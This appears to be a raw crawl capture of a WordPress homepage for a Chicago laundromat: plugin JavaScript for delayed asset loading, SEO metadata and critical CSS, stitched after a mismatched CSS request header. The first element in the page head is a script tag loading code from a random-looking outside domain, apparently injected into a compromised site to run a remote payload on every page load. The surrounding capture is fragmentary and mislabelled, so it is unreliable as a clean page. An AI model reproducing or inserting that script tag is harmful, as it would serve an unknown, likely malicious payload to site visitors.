var modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,original_url:data[i].url,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,status:'ok',type:type,url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={status:'ok',type:type,main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}).catch(function(error){console.log("error in fetching no-cors: "+error.toString()+", bypassing "+data[i].url);try{console.log("error in fetching: "+error.toString()+", sending XMLHttpRequest"+data[i].url);let r=new XMLHttpRequest;if(two_uncritical_fonts_status&&type=="css"){r.responseType="text";}else{r.responseType="blob";}
r.onload=function(content_){let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_.target.response);}else{sheetURL=URL.createObjectURL(content_.target.response);}
if(r.status!==200){two_XMLHttpRequest_error(excluded_js,data[i],type,i);return;}
console.log("error in fetching: "+error.toString()+", XMLHttpRequest success "+data[i].url);let modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,type:type,status:'ok',url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={type:type,status:'ok',main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);};r.onerror=function(){two_XMLHttpRequest_error(excluded_js,data[i],type,i)};r.open("GET",data[i].url,true);r.send();}catch(e){console.log("error in fetching: "+e.toString()+", running fallback for "+data[i].url);var modifiedScript=null;if(type=="css"||type=="js"){modifiedScript={id:i,type:type,status:'error',url:data[i].url,uid:data[i].uid};}else if(type=="font"){modifiedScript={type:type,status:'error',url:data[i].url,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}});});}}}
function two_XMLHttpRequest_error(excluded_js,data_i,type,i){console.log("error in fetching: XMLHttpRequest failed "+data_i.url);var modifiedScript=null;if(type=="css"||type=="js"){modifiedScript={id:i,type:type,status:'error',url:data_i.url,uid:data_i.uid};}else if(type=="font"){modifiedScript={type:type,status:'error',url:data_i.url,font_face:data_i.font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}
function two_create_blob(str){two_uncritical_fonts="";const regex=/@font-face\s*\{(?:[^{}])*\}/sig;str=str.replace(regex,function(e){if(e.includes("data:application")){return e;}
two_uncritical_fonts+=e;return"";});let blob_data=new Blob([str],{type:"text/css"});let sheetURL=URL.createObjectURL(blob_data);return sheetURL;}
function two_send_worker_data(data){if(data.type=="css"){two_connected_css_length++;data.length=two_css_length;data.connected_length=two_connected_css_length;}
self.postMessage(data)}
        </script>
        <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">
                        let two_font_actions = "not_load";
                     two_worker_styles_list=[];two_worker_styles_count=0;var two_script_list=typeof two_worker_data_js==="undefined"?[]:two_worker_data_js.js;var two_excluded_js_list=typeof two_worker_data_excluded_js==="undefined"?[]:two_worker_data_excluded_js.js;var excluded_count=two_excluded_js_list.filter((el)=>{return!!el['url']}).length;var two_css_list=typeof two_worker_data_css==="undefined"?[]:two_worker_data_css.css;var two_fonts_list=typeof two_worker_data_font==="undefined"?[]:two_worker_data_font.font;var two_critical_data=typeof two_worker_data_critical_data==="undefined"?[]:two_worker_data_critical_data.critical_data;var wcode=new Blob([document.querySelector("#two_worker").textContent],{type:"text/javascript"});var two_worker=new Worker(window.URL.createObjectURL(wcode));var two_worker_data={"js":two_script_list,"excluded_js":two_excluded_js_list,"css":two_css_list,"font":two_fonts_list,critical_data:two_critical_data}
two_worker.postMessage(two_worker_data);two_worker.addEventListener("message",function(e){var data=e.data;if(data.type==="css"&&data.status==="ok"){if(data.two_uncritical_fonts&&two_font_actions=="exclude_uncritical_fonts"){let two_uncritical_fonts=data.two_uncritical_fonts;const two_font_tag=document.createElement("style");two_font_tag.innerHTML=two_uncritical_fonts;two_font_tag.className="two_uncritical_fonts";document.body.appendChild(two_font_tag);}
if(window.two_page_loaded){two_connect_style(data);}else{two_worker_styles_list.push(data);}}else if(data.type==="js"){if(data.status==="ok"){if(data.excluded_from_delay){two_excluded_js_list[data.id].old_url=two_excluded_js_list[data.id].url;two_excluded_js_list[data.id].url=data.url;two_excluded_js_list[data.id].success=true;excluded_count--;if(excluded_count===0){two_connect_script(0,two_excluded_js_list)}}else{two_script_list[data.id].old_url=two_script_list[data.id].url;two_script_list[data.id].url=data.url;two_script_list[data.id].success=true;}}}else if(data.type==="css"&&data.status==="error"){console.log("error in fetching, connecting style now")
two_connect_failed_style(data);}else if(data.type==="font"){two_connect_font(data);}});function UpdateQueryString(key,value,url){if(!url)url=window.location.href;var re=new RegExp("([?&])"+key+"=.*?(&|#|$)(.*)","gi"),hash;if(re.test(url)){if(typeof value!=="undefined"&&value!==null){return url.replace(re,"$1"+key+"="+value+"$2$3");}
else{hash=url.split("#");url=hash[0].replace(re,"$1$3").replace(/(&|\?)$/,"");if(typeof hash[1]!=="undefined"&&hash[1]!==null){url+="#"+hash[1];}
return url;}}
else{if(typeof value!=="undefined"&&value!==null){var separator=url.indexOf("?")!==-1?"&":"?";hash=url.split("#");url=hash[0]+separator+key+"="+value;if(typeof hash[1]!=="undefined"&&hash[1]!==null){url+="#"+hash[1];}
return url;}
else{return url;}}}
function two_connect_failed_style(data){var link=document.createElement("link");link.className="fallback_two_worker";link.rel="stylesheet";link.type="text/css";link.href=data.url;link.media="none";link.onload=function(){if(this.media==="none"){if(data.media){this.media=data.media;}else{this.media="all";}console.log(data.media);}if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();};two_styles_loaded()};document.getElementsByTagName("head")[0].appendChild(link);if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();}}
function two_connect_style(data,fixed_google_font=false){if(fixed_google_font===false&&typeof two_merge_google_fonts!=="undefined"&&data['original_url']&&data['original_url'].startsWith('https://fonts.googleapis.com/css')&&data['response']){data['response'].text().then(function(content){content=two_merge_google_fonts(content)
let blob=new Blob([content],{type:data['response'].type});data['url']=URL.createObjectURL(blob);two_connect_style(data,true);});return;}
var link=document.createElement("link");link.className="loaded_two_worker";link.rel="stylesheet";link.type="text/css";link.href=data.url;link.media=data.media;link.onload=function(){if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();};two_styles_loaded()};link.onerror=function(){two_styles_loaded()};document.getElementsByTagName("head")[0].appendChild(link);}
var two_event;function two_connect_script(i,scripts_list=null){if(i===0&&event){two_event=event;event.preventDefault();}
if(scripts_list===null){scripts_list=two_script_list;}
if(typeof scripts_list[i]!=="undefined"){let data_uid="[data-two_delay_id=\""+scripts_list[i].uid+"\"]";let current_script=document.querySelector(data_uid);let script=document.createElement("script");script.type="text/javascript";script.async=false;if(scripts_list[i].inline){var js_code=decodeURIComponent(atob(scripts_list[i].code));var blob=new Blob([js_code],{type:"text/javascript"});scripts_list[i].url=URL.createObjectURL(blob);}
if(current_script!=null&&typeof scripts_list[i].url!="undefined"){script.dataset.src=scripts_list[i].url;current_script.parentNode.insertBefore(script,current_script);current_script.getAttributeNames().map(function(name){let value=current_script.getAttribute(name);try{script.setAttribute(name,value);}catch(error){console.log(error);}});current_script.remove();script.classList.add("loaded_two_worker_js");if(typeof scripts_list[i].exclude_blob!="undefined"&&scripts_list[i].exclude_blob){script.dataset.blob_exclude="1";}}
i++;two_connect_script(i,scripts_list);}else{let elementor_frontend_js=null;document.querySelectorAll(".loaded_two_worker_js").forEach((elem)=>{let id=elem.getAttribute("id");if(id!='elementor-frontend-js'){two_load_delayed_js(elem);}else{elementor_frontend_js=elem;}});if(elementor_frontend_js!==null){two_load_delayed_js(elementor_frontend_js);}}}
function two_load_delayed_js(elem){let data_src=elem.dataset.src;if(elem.dataset.blob_exclude==="1"){delete elem.dataset.blob_exclude;delete elem.dataset.src;delete elem.dataset.two_delay_id;delete elem.dataset.two_delay_src;}
if(data_src){elem.setAttribute("src",data_src);}}
function two_connect_font(data){let font_face=data.font_face;if(font_face.indexOf("font-display")>=0){const regex=/font-display:[ ]*[a-z]*[A-Z]*;/g;while((m=regex.exec(font_face))!==null){if(m.index===regex.lastIndex){regex.lastIndex++;}
m.forEach((match,groupIndex)=>{console.log(match);font_face.replace(match,"font-display: swap;");});}}else{font_face=font_face.replace("}",";font-display: swap;}");}
if(typeof data.main_url!="undefined"){font_face=font_face.replace(data.main_url,data.url);}
var newStyle=document.createElement("style");newStyle.className="two_critical_font";newStyle.appendChild(document.createTextNode(font_face));document.head.appendChild(newStyle);}
let connect_stile_timeout=setInterval(function(){console.log(window.two_page_loaded);if(window.two_page_loaded){clearInterval(connect_stile_timeout);two_worker_styles_list.forEach(function(item,index){two_connect_style(item);});two_worker_styles_list=[];}},500);function two_styles_loaded(){if(two_css_list.length-++two_worker_styles_count==0){var critical_css=document.getElementById("two_critical_css");if(critical_css){critical_css.remove();}
onStylesLoadEvent=new Event("two_css_loaded");window.dispatchEvent(onStylesLoadEvent);}}
        </script>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2
body_size: 60607
content:
<!doctype html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_critical_data = {"critical_data":{"critical_css":true,"critical_fonts":true}}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_font = {"font":[]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_excluded_js = {"js":[]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_js = {"js":[{"inline":true,"code":"[base64]","id":"jquery-core-js-extra","uid":"two_6975e58ceba63","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.7.1","id":"jquery-core-js","uid":"two_6975e58cebb9d","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","uid":"two_6975e58cebbe6","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"jquery-js-after","uid":"two_6975e58cebc13","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-ZHL48QLQE4","id":"","uid":"two_6975e58cebc4d","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebc7b","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebca5","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebce6","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebd33","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/webpack.runtime.min.js?ver=3.34.2","id":"elementor-webpack-runtime-js","uid":"two_6975e58cebd82","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend-modules.min.js?ver=3.34.2","id":"elementor-frontend-modules-js","uid":"two_6975e58cebde4","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/ui\/core.min.js?ver=1.13.3","id":"jquery-ui-core-js","uid":"two_6975e58cebe3f","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"elementor-frontend-js-before","uid":"two_6975e58cebe99","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend.min.js?ver=3.34.2","id":"elementor-frontend-js","uid":"two_6975e58cebf18","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/lib\/swiper\/v8\/swiper.min.js?ver=8.4.5","id":"swiper-js","uid":"two_6975e58cebf72","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/lib\/jquery-numerator\/jquery-numerator.min.js?ver=0.2.1","id":"jquery-numerator-js","uid":"two_6975e58cebfcc","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/themes\/hello-elementor\/assets\/js\/hello-frontend.js?ver=3.4.6","id":"hello-theme-frontend-js","uid":"two_6975e58cec024","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/header-footer-elementor\/inc\/js\/frontend.js?ver=2.8.2","id":"hfe-frontend-js-js","uid":"two_6975e58cec07c","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/cdn.trustindex.io\/loader.js?ver=1","id":"trustindex-loader-js-js","uid":"two_6975e58cec0d4","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/webpack-pro.runtime.min.js?ver=3.33.1","id":"elementor-pro-webpack-runtime-js","uid":"two_6975e58cec12a","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/dist\/hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","uid":"two_6975e58cec188","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/dist\/i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","uid":"two_6975e58cec1e4","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"wp-i18n-js-after","uid":"two_6975e58cec23c","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"elementor-pro-frontend-js-before","uid":"two_6975e58cec296","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/frontend.min.js?ver=3.33.1","id":"elementor-pro-frontend-js","uid":"two_6975e58cec2f7","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/elements-handlers.min.js?ver=3.33.1","id":"pro-elements-handlers-js","uid":"two_6975e58cec350","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cec3b1","exclude_blob":false,"excluded_from_delay":false},{"code":"[base64]","inline":true,"uid":"two_dispatchEvent_script"}]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_css = {"css":[{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-blockquote.min.css?ver=3.25.0","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-mega-menu.min.css?ver=3.26.2","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-nav-menu.min.css?ver=3.26.0","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/cache\/tw_optimize\/css\/two_front_page_aggregated_5031697833a1b266bf9fe4d7a52cf38e_delay.min.css?date=1769334156","media":"all","uid":""}]}</script><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/cache/tw_optimize/css/two_front_page_aggregated_5031697833a1b266bf9fe4d7a52cf38e_delay.min.css?date=1769334156"></noscript>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute="data-twodelayedjs";window.two_delayed_js_load_libs_first="";window.two_delayed_loading_events=["mousemove","click","keydown","wheel","touchmove","touchend"];window.two_event_listeners=[];</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Laundry Service Nearby - Fiestawash Laundry Chicago</title>
	<meta name="description" content="Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options." />
	<link rel="canonical" href="https://fiestawashlaundry.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Laundry Service Nearby - Fiestawash Laundry Chicago" />
	<meta property="og:description" content="Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options." />
	<meta property="og:url" content="https://fiestawashlaundry.com/" />
	<meta property="og:site_name" content="Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA" />
	<meta property="article:modified_time" content="2025-11-21T17:58:57+00:00" />
	<meta property="og:image" content="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","SearchResultsPage"],"@id":"https://fiestawashlaundry.com/","url":"https://fiestawashlaundry.com/","name":"Laundry Service Nearby - Fiestawash Laundry Chicago","isPartOf":{"@id":"https://fiestawashlaundry.com/#website"},"primaryImageOfPage":{"@id":"https://fiestawashlaundry.com/#primaryimage"},"image":{"@id":"https://fiestawashlaundry.com/#primaryimage"},"thumbnailUrl":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","datePublished":"2024-02-26T21:45:47+00:00","dateModified":"2025-11-21T17:58:57+00:00","description":"Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options.","breadcrumb":{"@id":"https://fiestawashlaundry.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fiestawashlaundry.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fiestawashlaundry.com/#primaryimage","url":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","contentUrl":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","width":1536,"height":1024},{"@type":"BreadcrumbList","@id":"https://fiestawashlaundry.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://fiestawashlaundry.com/#website","url":"https://fiestawashlaundry.com/","name":"Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fiestawashlaundry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2F&#038;format=xml" />





<link rel='stylesheet' id='admin-bar-css' href='https://fiestawashlaundry.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />

















































<script data-two_delay_src='inline' data-two_delay_id="two_6975e58ceba63" id="jquery-core-js-extra"></script>
<script data-two_delay_id="two_6975e58cebb9d" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-two_delay_id="two_6975e58cebbe6" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebc13" id="jquery-js-after"></script>
<link rel="https://api.w.org/" href="https://fiestawashlaundry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fiestawashlaundry.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fiestawashlaundry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="oEZ4A0UM8i0dLrcpfNnEiXcAsBVgm-_rOfZ3CmzgNWw" />

<!-- Google tag (gtag.js) -->
<script data-two_delay_id="two_6975e58cebc4d" async data-two_delay_src="https://www.googletagmanager.com/gtag/js?id=G-ZHL48QLQE4"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebc7b"></script>

<meta name="geo.region" content="US-IL" />
<meta name="geo.placename" content="Chicago" />
<meta name="geo.position" content="41.806961;-87.668748" />
<meta name="ICBM" content="41.806961, -87.668748" />

<!-- Google Tag Manager -->
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebca5"></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9maWVzdGF3YXNobGF1bmRyeS5jb21cL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZhbXA7cD0lMkYmYW1wO193cG5vbmNlPWFlM2NmN2E4MzgifQ==" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-270x270.webp" />
		
		<style class="two_critical_css" type="text/css">ul.hfe-nav-menu,.hfe-nav-menu li,.hfe-nav-menu ul{list-style:none!important;margin:0;padding:0}.hfe-nav-menu li.menu-item{position:relative}.hfe-nav-menu .sub-menu li.menu-item{position:relative;background:inherit}div.hfe-nav-menu,.elementor-widget-hfe-nav-menu .elementor-widget-container{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu,.hfe-submenu-action-hover .hfe-layout-vertical .hfe-nav-menu .sub-menu{position:absolute;top:100%;left:0;z-index:16;visibility:hidden;opacity:0;text-align:left;-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in}.hfe-nav-menu .menu-item-has-children .sub-menu{position:absolute;top:100%;left:0;z-index:9999;visibility:hidden;opacity:0}.hfe-nav-menu:before,.hfe-nav-menu:after{content:'';display:table;clear:both}.hfe-nav-menu__align-center .hfe-nav-menu{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu a.hfe-menu-item,.hfe-nav-menu a.hfe-sub-menu-item{line-height:1;text-decoration:none;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-box-shadow:none;box-shadow:none;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.hfe-nav-menu .sub-menu{min-width:220px;margin:0;z-index:9999}.hfe-nav-menu__layout-horizontal{font-size:0}.hfe-nav-menu__layout-horizontal li.menu-item,.hfe-nav-menu__layout-horizontal>li.menu-item{font-size:medium}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{-webkit-box-shadow:0 4px 10px -2px rgb(0 0 0 / .1);box-shadow:0 4px 10px -2px rgb(0 0 0 / .1)}.hfe-nav-menu-icon{padding:.35em;border:0 solid}.hfe-nav-menu-icon svg{width:25px;height:25px;line-height:25px;font-size:25px}.hfe-nav-menu__toggle{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font-size:22px;cursor:pointer;border:0 solid;-webkit-border-radius:3px;border-radius:3px;color:#494c4f;position:relative;line-height:1}.hfe-nav-menu .sub-arrow{font-size:14px;line-height:1;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;cursor:pointer;margin-top:-10px;margin-bottom:-10px}.hfe-nav-menu__layout-horizontal .hfe-nav-menu 